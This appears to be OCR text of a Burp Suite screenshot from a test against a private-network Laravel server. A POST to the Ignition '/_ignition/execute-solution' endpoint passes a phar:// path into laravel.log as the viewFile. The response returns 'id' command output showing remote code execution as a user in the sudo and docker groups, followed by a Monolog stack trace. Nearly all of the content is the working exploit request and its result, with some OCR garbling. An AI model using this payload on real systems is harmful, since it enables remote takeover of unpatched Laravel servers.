 Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.199.246:8000
3 Content-Type: application/json
4 Content-Length: 237
5
6 {
7 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
0 "viewFile":
"phar:///home/www/wwwroot/127.0.0.1/laravel/storage/logs/laravel.log/test
.txt"
1 }
2 }
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Host: 192.168.199.246:8000
3 Date: Sat, 12 Jun 2021 13:47:08 GMT
4 Connection: close
5 Cache-Control: no-cache, private
6 date: Sat, 12 Jun 2021 13:47:08 GMT
7 Content-Type: text/html; charset=UTF-8
8
9 uid=1000(reader-l) gid=1000(reader-l)
ç»=1000(reader-l),7(lp),27(sudo),100(users),109(netdev),117(lpadmin),1
20(scanner),123(sambashare),133(docker)
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 TypeError: Return value of
Monolog\Handler\BufferHandler::processRecord() must be of the type
array, string returned in file
/home/www/wwwroot/127.0.0.1/laravel/vendor/monolog/monolog/src/Monolog
/Handler/ProcessableHandlerTrait.php on line 59
14
15 #0
/home/www/wwwroot/127.0.0.1/laravel/vendor/monolog/monolog/src/Monolog
/Handler/BufferHandler.php(78):
Monolog\Handler\BufferHandler-&gt;processRecord('uid=1000(reader...')
16 #1
/home/www/wwwroot/127.0.0.1/laravel/vendor/monolog/monolog/src/Monolog
/Handler/Handler.php(27):
Monolog\Handler\BufferHandler-&gt;handle(Array)